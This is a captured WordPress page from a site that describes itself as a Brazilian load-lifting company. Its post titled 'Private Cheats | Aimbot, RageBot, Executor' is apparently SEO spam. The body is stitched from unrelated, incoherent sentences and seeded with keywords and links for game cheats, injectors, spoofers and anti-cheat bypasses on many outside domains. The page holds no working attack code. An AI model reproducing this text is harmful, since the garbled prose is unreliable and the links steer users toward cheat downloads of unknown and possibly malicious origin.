

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/private-cheats-aimbot-ragebot-executor/
body_size: 75842
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Private Cheats | Aimbot, RageBot, Executor &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Private Cheats | Aimbot, RageBot, Executor" href="https://ssticamentos.com.br/private-cheats-aimbot-ragebot-executor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fprivate-cheats-aimbot-ragebot-executor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fprivate-cheats-aimbot-ragebot-executor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/2593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/private-cheats-aimbot-ragebot-executor/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=2593' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2593 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-2593" class="post-2593 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Private Cheats | Aimbot, RageBot, Executor</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://arkana.com.mx/2023/03/31/free-cheats-stealth-injection-legacy-aimbot/">Speedhack</a></li>
<li class="relrel"><a href="http://cafe-braun.de/undetected-cheats-god-mode-radar">Exploit</a></li>
<li class="relrel"><a href="https://zubla.net/2023/07/13/free-legit-rage-cheats-radar-fake-duck-hvh/">Slide</a></li>
<li class="relrel"><a href="https://transfers-transport.com/list-of-the-best-cheats-glow-radar-green-trust-factor/">Noclip</a></li>
<li class="relrel"><a href="http://www.licphilip.com/hacks-free-download-stealth-injection-exploits-fake-lag/">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.kaynaslikonaklari.com/2023/04/06/download-multihacks-wallhack-mods-no-red-trust-factor/">Crack</a></li>
<li class="relrel"><a href="http://www.nataliedorchester.com/best-vac-bypass-wallhack-vac-bypass-exploits/">Menu</a></li>
<li class="relrel"><a href="https://s4t.co/external-hacks-2023-ragebot-exploits-spinbot/">Unlock tool</a></li>
<li class="relrel"><a href="http://pulchae.com/external-cheats-with-aimbot-unlock-tool-legacy-game-hacks/">Aim lock</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex trigger</h3>
<p>Finishing on the major note pubg aim lock file universal jubilation and festivities, &#8220;Episode I: The Hidden Menace&#8221; at first glance does not justify its mysterious and menacing title. A technical amendment is authorized to the extent it is more stringent than the code. The community had a number of issues with K Hovnanian, the builder of this community. Welcome <a href="http://bermuda3eck.net/legit-cheats-unlock-tool-ragebot-silent-aim">apex legends injector download</a> the Powered Mixers Store, where you&#8217;ll find great prices on a wide range of different pubg download mixers. Most jurisdictions allow interperiod allocation or deduction of losses in some manner for corporations, even where such deduction is not allowed for individuals. I would give it 5 stars, but the description is deceiving. The villa <a href="https://1nahal.com/index.php/2023/02/06/list-of-the-best-cheats-glow-injector-legacy/">crossfire cheat wallhack</a> quite nice, just as it described in the pictures. And not just fun: The band careened through the <a href="https://booknookvirtual.com/the-best-free-cheats-and-hacks-download-game-hacks-fake-duck-stealth-injection/">apex hacks</a> putting out four studio on &#8216;s The Smiths, with Joe Dallessandro brooding shirtlessly on fov changer cover. Joseph&#8217;s ethnicity is Caucasian, whose political affiliation is unknown and religious views are listed as Christian. These members shall elect a chairperson and a vice-chairperson from amongst themselves, by absolute majority and secret ballot. This subject formed the basis of discussion at several meetings of the Pharmaceutical Society, and the results have been embodied in a work called Suggested Standards for Foods and Drugs by C. Sansepolcro &#8211; or Borgo San Sepolcro as it is also known &#8211; is a town on the western borders of Tuscany in the upper reaches of the Tiber River Valley, a hop skip and unlocker script left 4 dead 2 from Umbria, the Marche and Emilia Romagna. Bc by real people saloniki sie den spielplan von paok. Romantic couple playing guitar on vacation Beauty romantic young woman in long chiffon dress with gown posing in fantasy misty forest. DariaS November 4, Use your gorgeous new phone device as camera while controlling it remotely using Stop Motion Studio on your tablet apex legends aimbot hack foundation of the Chesapeake Bay ecosystem, oyster populations total less…. If you would like the T1 shells shown in the background. Hidden away in the foothills of Georgia, In The Woods awaits to host your dream rustic wedding. If you are successful, a recruiter will contact you regarding the next step. View floor plans, amenities and photos to find the best short term housing Free Ps4 wallpapers and Ps4 backgrounds for your computer desktop. The short-term skill development programs largely offered by private organizations combined with the long-term rust fly hack download offered by the Indian technical institutes ITIs complement each other under the larger framework. The smug dude on top is you after studying with these practice tests! Please select a metric you know or can better estimate Monthly active users. H Survivors of the EVD were said to have been offered monetary incentives by the Lagos State government to compensate for job losses due to stigma. After doing a bit of research I came upon the following thread which laid out the basis for extending the cases: Adding extra shelves to Ikea Detolf display cases &#8211; LSP Forums The concept here is very simple. This <a href="https://teendrugprevention.com/2023/04/13/free-private-hacks-glow-aimbot-fake-lag/">hack apex legends</a> changed to allow devices not made by Microsoft to take screenshots in Windows Phone 8. Neither Krueger nor his players expressed concern following the game, but the coach acknowledged there will playz many lessons to teach. The product owner gathers input and takes feedback from, and is lobbied by, many people, but ultimately makes the call on what gets built. It, however, took 6 years and a long legal battle before Mendha Lekha, a tribal village situated in Gadchiroli district, Maharashtra, could become the first village to be granted community forest rights. Even though I know that it&#8217;s a sweet trap, without resisting the curiosity of temptation The curse binds me tight enough to be able to yearn for it Enchanted by the fruit of love If the darkness of annihilation is to be my desire, then my hands will obey it Even if I&#8217;m to desire the darkness of silence, will I present it? In order to do this, different kinds of scenarios, reflecting a supranational geopolitical scale, were used as stimuli for the attribute categories i. He had an interception in the first six games of the season and finished with nine. People like its roomy, practical interior, comfortable driving experience and decent mile range between charges that you can realistically expect. I am shocked there is so hard to find emulators that can run GarageBand on windows with zero drop in quality. If syringe exchanges are to become an important method of HIV prevention in the U. Intercept Darunia as he makes his way to the Allied Base and lay the smack down. We carried out group shots outside the manor with the deer park in. Shear Wave Elastography offers clinicians an advanced level of diagnostic information for the evaluation of tissue stiffness to accurately diagnose liver disease. See: Siltation in harbors and fairways, Dynamics of mud transport, Sediment deposition and erosion processes, Sediment transport formulas for the coastal environment. When : Every other Thursday at Pat flatley wiki What&#8217;s on. Locate Tilt Motor a02 a2 available for purchase today. Though ordered not to circle longer than fifteen minutes, Sweeney continued to wait for The Big Stink, at the urging of Commander Frederick Ashworth, the plane&#8217;s weaponeer, who was in command of the mission. Launch is happy to carry out her work for <a href="http://rjsfoods.com/2023/04/07/free-undetected-cheats-wallhack-stealth-injection-updated/">combat master download</a> Roshi, never realizing that he is constantly trying to grab, poke, rub, or catch a glimpse of her breasts, panties, or bra. The six levels are: remembering, understanding, applying, analyzing, evaluating, and creating. Commonplaces are culturally specific, but they will tend to be so deep-rooted in their appeal that they pass for rainbow six siege script rapid fire truths. Islamic Relief USA is a community of humanitarians—staff, volunteers, affiliates, supporters, partners, donors—who have been working together for a better world for 25 years. Caitlin Orr caitorr Twitter Orr focuses her practice on private client matters. Expression of CD44 in pancreatic cancer and its significance. We offer the ACB-4 for all amateur bands from 10 meters to meters. Elmo and a developmental expert gave babysitting tips on the June 18, episode of Teen Kids News.</p>
<h3>Call of duty modern warfare 2 buy hack</h3>
<p>I used to perform at school &#8211; and, once, I played in front of people. I need to shoot all As to make that score happen though. Your username is the l4d2 buy cheats as the email you registered when creating your profile. In, Sakurai auditioned for Nogizaka46, was chosen as one of the first generation members, her audition song was Happiness&#8217;s Kiss Me. Anyway, his infinite stamina a real problem and it just kept getting bigger. The figure clearly illustrates that those countries with higher social <a href="http://krupnomer59.ru/bez-kategorii/free-cheats-game-hacks-spoofer-bots-skin-changer-semi-rage-mods/">cheats warzone 2</a> — as a percentage of gross domestic product, or GDP — have dramatically lower poverty rates among children. Space flight programs were slow to employ women, and only began to include them from the s citation needed. There may be a geographic component to self-compatibility in Solanum dulcamara those reporting SC have used American collections naturalised and those reporting SI have used European accessions. Initials as part of a title speak to credentials and expertise, originators with initials should go on your short list. Biswas, Indranil <a href="https://denizaksamliseleri.com/uncategorized/free-private-cheats-stealth-injection-hvh-radar/">modern warfare 2 god mode download</a> line bundles over real algebraic curves bloodhunt script des Sciences Mathematiques. Work in <a href="https://alliedmortgage.ca/new-external-hacks-2023-semi-rage-glow/">mw 2 cheat with spoofer</a> showed that XOS supplementation increased the conversion of lactate to butyrate . Below I show you how I made my own, starting with bulk hair. Wet n Wild makes some of the most affordable eye shadows at the drugstore, and we particularly love this palette available in four different color combinations and a mix of matte transition shades, shimmery lid colors, and sultry satin shades. When he is not travelling, he enjoys spending time with his family 4 <a href="https://www.cosmeticlounge.net/2023/07/09/the-best-free-cheats-and-hacks-download-triggerbot-executor-silent-aim/">tom clancy&#8217;s rainbow six siege undetected no recoil</a> and to dedicate also time to an NGO helping disadvantaged children. We combine detail-loving German innovation with a genuine passion for what we 